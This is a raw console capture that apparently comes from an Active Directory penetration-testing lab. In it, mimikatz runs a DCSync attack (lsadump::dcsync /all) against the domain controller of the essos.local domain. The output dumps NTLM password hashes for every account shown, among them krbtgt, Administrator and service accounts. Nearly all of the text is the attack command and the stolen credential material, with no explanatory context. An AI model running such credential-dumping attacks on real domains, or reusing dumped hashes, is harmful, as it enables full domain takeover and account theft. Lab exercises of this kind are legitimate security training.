 C:\Users\Public>mimikatz.exe "lsadump::dcsync /all /csv /domain:essos.local"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /all /csv /domain:essos.local
[DC] 'essos.local' will be the domain
[DC] 'meereen.essos.local' will be the DC server
[DC] Exporting domain 'essos.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  d7033c33c91b4898f7761d9473a84440        514
1105    SEVENKINGDOMS$  785e0ca1fd42ecc706e0630061c53534        2080
1115    sql_acc$        e1e5fba44774c4419f0cddf84bf6a353        4096
1112    khal.drogo      739120ebc4dd940310bc4bb5c9d37021        66048
500     Administrator   54296a48cd30259cc88095373cec24da        66048
1113    jorah.mormont   4d737ec9ecf0b9955a161773cfed9611        66048
1114    sql_svc 84a5092f53390ea48d660be52b93b804        66048
1000    vagrant e02bc503339d51f71d913c245d35b50b        66048
1111    viserys.targaryen       d96a55df6bef5e0b4d6d956088036097        66048
1104    BRAAVOS$        7e1b1a158c8785c25022a1f8713b8f60        4096
1001    MEEREEN$        8a8cd034f52d7c31941f4690e139fb47        532480
1110    daenerys.targaryen      34534854d33b398b66684072224bb47a        66048